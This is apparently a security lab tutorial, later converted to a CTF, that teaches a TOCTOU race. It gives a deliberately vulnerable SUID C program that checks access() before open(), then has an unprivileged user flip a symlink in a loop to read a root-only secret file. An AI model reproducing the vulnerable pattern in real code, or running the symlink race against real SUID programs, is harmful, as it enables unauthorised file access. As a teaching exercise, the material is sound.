
adduser noob

nano race.c
#include <stdlib.h>
#include <unistd.h>
#include <sys/types.h>
#include <stdio.h>
#include <fcntl.h>
#include <errno.h>
#include <string.h>
#include <time.h>
#include <sys/time.h>
int main(int argc, char **argv)
{
char *file;
char buffer[4096];
int ffd, rc, i, j;
struct timeval t0, t1;
long dt;
if(argc < 2) {
printf("%s file\n\tPrints file if you have access to it\n", argv[0]);
exit(1);
}
file = argv[1];
gettimeofday(&t0, NULL); // TIME OF CHECK
if(access(argv[1], R_OK) == 0) {
for (i=0; i<100000; i++) { j = (j*i) % 1000; } // WASTE SOME TIME
gettimeofday(&t1, NULL); // TIME OF USE
ffd = open(file, O_RDONLY);
if(ffd == -1) {
printf("Unable to open file\n");
exit(EXIT_FAILURE);
}
rc = read(ffd, buffer, sizeof(buffer));
if(rc == -1) {
printf("Unable to read from file: %s\n", strerror(errno));
exit(EXIT_FAILURE);
}
printf("%s\n", buffer);
dt = (t1.tv_sec - t0.tv_sec) * (int)1e6 + (t1.tv_usec - t0.tv_usec);
printf("Vulnerable time interval: %d microsec\n", dt);
} else {
printf("You don't have access to %s\n", file);
}
}

Execute these commands to compile it, give it SUID permissions, and copy it to noob's home folder, preserving permissions, as shown below.
gcc -o race race.c
chmod 4755 race
cp -p race /home/noob

nano /home/noob/secret
SECRET INFORMATION
Press Ctrl+X, Y, Enter to save the file.
In a Terminal window, execute this command to limit access to the file:
chmod 600 /home/noob/secret

su noob
cd

ls -l
cat secret
nano public
PUBLIC INFORMATION
Press Ctrl+X, Y, Enter to save the file.

./race public
./race secret

ln -s public flip
./race flip
ln -s secret flip

To force the link's overwrite, and run the "race" program on it, in a Terminal window, execute these commands:
ln -sf secret flip
./race flip

To see, let's flip the link many times and see how long it takes.
In a Terminal window, execute this command:
for i in {1..1000}; do ln -sf secret flip; ln -sf public flip; done

Therefore, it takes around 3000 microseconds to flip the link, and the vulnerable period is around 600 microseconds. So there's a 20% chance or so of the flip occurring during the vulnerable period. If we run the program 30 times, it should succeed for some of them.

while true; do ln -sf secret flip; ln -sf public flip; done &
When I did it, a few error messages appeared saying "Not a directory", as shown below. They seem harmless--I just pressed Enter to get a command prompt and continued.
for i in {1..30}; do ./race flip; done
top

Find the "NAME" entry for that process, which is redacted in the image below.
In a Terminal window, execute these commands, to exit the "noob" account and reboot machine:
exit
reboot
Posted 4-10-18
Converted to a CTF 5-24-18